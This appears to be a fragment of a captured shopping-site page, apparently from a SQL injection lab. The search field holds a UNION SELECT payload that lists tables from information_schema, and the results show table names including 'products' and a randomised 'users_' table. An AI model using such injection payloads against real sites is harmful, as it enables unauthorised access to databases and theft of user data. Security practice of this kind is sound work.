 WE LIKE TO
SHOP
mdisec' UNION SELECT null,table_name FROM information_schema.tables
WHERE table_schema=current_schema() -- asdf
Refine your search:
All Accessories Clothing, shoes and accessories Pets Tech gifts Toys & Games
products
users_nmvfut